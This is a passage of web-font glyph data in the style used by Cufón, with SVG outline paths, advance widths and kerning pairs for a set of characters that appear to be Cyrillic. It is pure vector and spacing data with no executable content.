26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024,"k":{"\u00e7":72,"\u00e3":40}},{"d":"1450,-764v0,70,-3,132,-9,186v-6,54,-16,103,-29,144v-13,41,-31,76,-52,106v-21,30,-46,56,-76,78v-58,42,-133,72,-224,90v-91,18,-202,27,-333,27v-50,0,-93,-7,-129,-21v-36,-14,-66,-32,-90,-56v-24,-24,-42,-52,-53,-85v-11,-33,-17,-68,-17,-106r0,-19v0,-6,1,-12,2,-18r23,-242v4,-43,14,-82,29,-119v15,-37,35,-68,62,-95v27,-27,61,-49,100,-64v39,-15,86,-23,139,-23v21,0,43,1,66,3v23,2,45,3,67,6v22,3,44,6,64,9v20,3,38,7,54,11v9,2,16,4,21,8v5,4,8,10,8,18r0,4r-63,695v57,-7,104,-18,144,-34v40,-16,73,-36,99,-60v26,-24,46,-52,61,-83v15,-31,25,-66,32,-103v7,-37,12,-78,14,-121v2,-43,2,-89,2,-136v0,-68,-11,-131,-34,-190v-23,-59,-57,-110,-101,-154v-44,-44,-98,-77,-163,-102v-65,-25,-140,-37,-224,-37v-90,0,-171,15,-244,43v-73,28,-137,66,-190,115v-53,49,-94,105,-126,171v-32,66,-52,136,-59,211r-28,291v-1,11,-3,21,-3,31r0,29v0,65,10,126,31,184v21,58,52,109,95,153v43,44,98,79,164,105v66,26,143,39,233,39v22,0,45,0,69,-1v24,-1,49,-1,72,-2v23,-1,44,-3,64,-4v20,-1,38,-2,53,-3r2,0r6,0v9,0,17,2,23,5v6,3,8,9,8,19r0,7v0,2,-1,5,-2,8v-2,10,-6,17,-12,22v-6,5,-16,8,-29,10v-16,2,-35,4,-57,6v-22,2,-44,5,-67,6v-23,1,-47,3,-71,4v-24,1,-46,1,-67,1v-99,0,-186,-15,-261,-46v-75,-31,-138,-72,-189,-123v-51,-51,-89,-111,-115,-178v-26,-67,-38,-138,-38,-212r0,-30v0,-9,1,-19,2,-30r29,-293v8,-86,30,-166,66,-241v36,-75,84,-141,145,-197v61,-56,134,-100,218,-132v84,-32,179,-48,284,-48v99,0,186,15,261,47v75,32,138,74,189,126v51,52,89,112,115,180v26,68,39,138,39,210xm981,-883v-28,-4,-59,-8,-93,-12v-34,-4,-67,-6,-100,-6v-39,0,-72,5,-101,16v-29,11,-53,26,-72,45v-19,19,-34,43,-45,70v-11,27,-18,58,-21,92r-23,240v-1,6,-2,12,-2,18r0,17v0,57,16,103,48,137v32,34,84,51,155,51r70,0v23,0,44,-1,65,-1v21,0,41,-2,60,-5","w":1552},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"274,123v0,103,-23,174,-68,215v-45,41,-121,61,-226,61r-29,0v-27,0,-41,-9,-41,-28r0,-21v0,-21,14,-31,41,-31r29,0v85,0,140,-12,166,-37v26,-25,38,-78,38,-159r0,-1606v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1606","w":459,"k":{"y":92,"Y":94,"K":166,"A":82}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u00f7":354,"\u00f3":114,"\u00f2":270,"\u00d4":284,"\u00d1":168,"\u00ce":176,"\u00c7":72}},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442,"k":{"\u00f4":52,"\u00f1":52,"\u00ee":52,"\u00e7":74,"\u00e5":52,"\u00e1":42}},{"d":"1030,-440v0,142,-46,252,-138,332v-92,80,-219,120,-380,120v-85,0,-160,-6,-224,-18v-64,-12,-102,-21,-113,-28v-11,-7,-17,-16,-17,-29r0,-23v0,-18,9,-27,26,-27v7,0,13,1,17,2v105,25,208,37,311,37v139,0,245,-32,318,-94v73,-62,110,-153,110,-272r0,-52v0,-115,-36,-196,-110,-244v-74,-48,-202,-73,-384,-73r-217,0v-27,0,-41,-14,-41,-41r0,-4r30,-398v12,-157,18,-239,19,-244v1,-5,5,-10,13,-16v8,-6,17,-10,26,-10r668,0v27,0,41,11,41,33r0,23v0,19,-14,28,-41,28r-620,0r-37,545r159,0v203,0,351,30,444,91v93,61,140,164,140,310r0,52"},{"d":"883,-326v0,9,-4,17,-11,23r-14,14v-3,3,-7,6,-10,7v-3,1,-7,1,-10,1v-11,0,-22,-5,-33,-14r-545,-446v-21,-17,-31,-37,-31,-60v0,-10,3,-20,8,-31v5,-11,13,-20,23,-28r545,-447v11,-9,22,-14,33,-14v3,0,7,0,10,1v3,1,7,4,10,7r14,15v7,6,11,13,11,22v0,13,-6,23,-17,31r-542,444r542,445v11,8,17,18,17,30"},{"d":"1403,-766v0,91,-17,176,-52,255v-35,79,-82,148,-141,207v-59,59,-129,106,-209,140v-80,34,-165,51,-256,51v-91,0,-176,-17,-255,-51v-79,-34,-149,-81,-208,-140v-59,-59,-105,-128,-139,-207v-34,-79,-51,-164,-51,-255v0,-60,8,-118,23,-174v15,-56,37,-109,65,-158v28,-49,62,-94,102,-134v40,-40,84,-74,132,-103v48,-29,100,-51,156,-67v56,-16,114,-23,175,-23v61,0,119,7,175,23v56,16,108,38,157,67v49,29,93,63,133,103v40,40,74,85,103,134v29,49,51,102,67,158v16,56,23,114,23,174xm1323,-766v0,-53,-7,-105,-21,-154v-14,-49,-33,-95,-58,-138v-25,-43,-55,-83,-90,-118v-35,-35,-74,-65,-117,-90v-43,-25,-89,-45,-138,-59v-49,-14,-101,-21,-154,-21v-53,0,-104,7,-153,21v-49,14,-95,34,-138,59v-43,25,-82,55,-117,90v-35,35,-66,75,-91,118v-25,43,-44,89,-58,138v-14,49,-20,101,-20,154v0,80,16,155,46,225v30,70,71,131,123,183v52,52,113,93,183,123v70,30,145,45,225,45v80,0,155,-15,225,-45v70,-30,132,-71,184,-123v52,-52,94,-113,124,-183v30,-70,45,-145,45,-225xm952,-375v0,11,-4,18,-12,23v-8,5,-14,9,-20,10v-15,2,-39,5,-71,8v-32,3,-75,4,-128,4v-37,0,-74,-6,-109,-18v-35,-12,-67,-33,-94,-62v-27,-29,-50,-67,-66,-114v-16,-47,-24,-105,-24,-174r0,-148v0,-69,8,-127,24,-174v16,-47,39,-85,66,-114v27,-29,59,-50,94,-62v35,-12,72,-18,109,-18v53,0,96,1,128,4v32,3,56,6,71,8v6,1,12,4,20,8v8,4,12,12,12,23r0,16v0,10,-4,17,-10,20v-6,3,-12,5,-18,5r-9,0v-10,-1,-22,-3,-37,-4v-15,-1,-32,-3,-49,-4v-17,-1,-35,-1,-54,-2v-19,-1,-37,-1,-54,-1v-30,0,-58,5,-84,15v-26,10,-49,27,-68,50v-19,23,-35,54,-46,92v-11,38,-17,83,-17,138r0,148v0,55,6,100,17,138v11,38,27,69,46,92v19,23,42,40,68,50v26,10,54,15,84,15v17,0,35,0,54,-1v19,-1,37,-2,54,-3v17,-1,34,-2,49,-3v15,-1,27,-3,37,-4r5,0v7,0,15,2,22,6v7,4,10,12,10,23r0,10","w":1495},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204,"k":{"\u00bb":214,"\u00ff":332,"\u00fe":226,"\u00f7":190,"\u00f6":198,"\u00f5":160,"\u00f4":260,"\u00f3":150,"\u00f2":144,"\u00f1":266,"\u00f0":212,"\u00ef":226,"\u00ee":264,"\u00ed":186,"\u00ec":198,"\u00eb":368,"\u00ea":206,"\u00e8":198,"\u00e7":234,"\u00e6":140,"\u00e5":270,"\u00e4":426,"\u00e1":204,"\u00e0":222,"\u00df":186,"\u00d7":62,"\u00d4":160,"\u00d3":86,"\u00d1":178,"\u00ce":180,"\u00cb":342,"\u00c7":114,"\u00c4":426,"\u00c0":342,";":166,":":188,".":442,"-":312,",":448}},{"d":"696,-27v0,15,-7,25,-22,31v-15,6,-55,8,-119,8v-86,0,-146,-18,-180,-53v-34,-35,-51,-91,-51,-168r0,-807r-203,0v-26,0,-39,-11,-39,-33r0,-20v0,-21,13,-31,39,-31r203,0r0,-211v0,-26,11,-39,34,-39r23,0v22,0,33,13,33,39r0,211r243,0v26,0,39,10,39,31r0,20v0,22,-13,33,-39,33r-243,0r0,807v0,47,9,83,26,106v17,23,55,35,115,35r98,0v29,0,43,10,43,29r0,12","w":778,"k":{"\u2013":176,"u":42,"r":42,"q":122,"p":42,"o":138,"n":42,"m":42,"i":64,"e":142,"d":120,"c":136,"a":56,"?":110,":":36,"-":180,"*":120,"!":64}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116,"k":{"\u00ff":196,"\u00f7":128,"\u00f5":102,"\u00f3":132,"\u00f2":138,"\u00eb":136,"\u00e7":160,"\u00e6":98}},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671,"k":{"\u00eb":144,"\u00e4":196,"\u00df":74,"\u00d3":118,"\u00cb":148,"\u00c4":228,"\u00c0":148}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u00bb":38,"\u00ff":152,"\u00f7":40,"\u00f4":80,"\u00f1":84,"\u00ee":84,"\u00ed":40,"\u00ec":46,"\u00eb":208,"\u00e7":72,"\u00e5":88,"\u00e4":202,"\u00e0":54,":":34,".":224,"-":114,",":230}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802,"k":{"\u00f7":92,"\u00f4":60,"\u00f3":40,"\u00f2":32,"\u00f1":60,"\u00ee":60,"\u00e7":54,"\u00e5":60,"\u00e1":60,"\u00e0":48,"\u00d1":70,"\u00ce":70,"\u00c7":58}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092,"k":{"\u201d":72,"\u2019":72,"'":72,"y":70,"w":78,"v":66,"t":208,"s":34,"q":56,"o":56,"l":96,"k":74,"i":96,"h":74,"g":52,"e":58,"d":56,"c":56,"b":74,"a":106,"Z":72,"S":68,"F":96,"-":412}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"889,360v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-20,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-378v-95,20,-190,30,-285,30v-267,0,-401,-163,-401,-489r0,-135v0,-161,35,-284,103,-370v68,-86,167,-128,298,-128v65,0,142,6,230,19v88,13,133,22,138,29v5,7,7,17,7,30r0,1392xm799,-94r0,-910v-109,-17,-204,-26,-285,-26v-106,0,-184,33,-235,100v-51,67,-76,173,-76,318r0,135v0,139,24,242,73,309v49,67,128,100,238,100v101,0,196,-9,285,-26","w":1032,"k":{"\u2013":64}},{"d":"913,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-10,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-20,12,-28v8,-8,17,-11,27,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151xm565,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-10,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-20,12,-28v8,-8,17,-11,27,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151xm217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,3,-20,11,-28v8,-8,17,-11,28,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151","w":1040},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671},{"d":"256,-84r709,0v27,0,41,10,41,31r0,22v0,21,-14,31,-41,31r-760,0v-12,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-125v0,-75,8,-141,23,-198v15,-57,46,-113,92,-170v46,-57,113,-115,202,-175v173,-117,281,-191,321,-222v40,-31,71,-66,92,-104v21,-38,32,-84,32,-139v0,-93,-29,-162,-88,-206v-59,-44,-155,-66,-289,-66v-77,0,-143,4,-198,13r-126,20v-21,0,-32,-11,-32,-33r0,-22v0,-12,6,-22,19,-28v13,-6,52,-13,117,-22v65,-9,139,-14,220,-14v317,0,475,119,475,358v0,54,-8,102,-26,144v-18,42,-47,82,-87,121v-40,39,-96,83,-168,132r-204,138v-85,57,-149,109,-189,157v-40,48,-66,95,-77,141v-11,46,-17,104,-17,175r0,82"},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u2013":110,"o":84,"e":88,"a":54,"?":212,":":34,".":224,"-":114,",":230,"*":102,"!":62}},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u00f7":92,"\u00f4":60,"\u00f3":40,"\u00f2":32,"\u00f1":60,"\u00ee":60,"\u00e7":54,"\u00e5":60,"\u00e1":60,"\u00e0":48,"\u00d1":70,"\u00ce":70,"\u00c7":58}},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1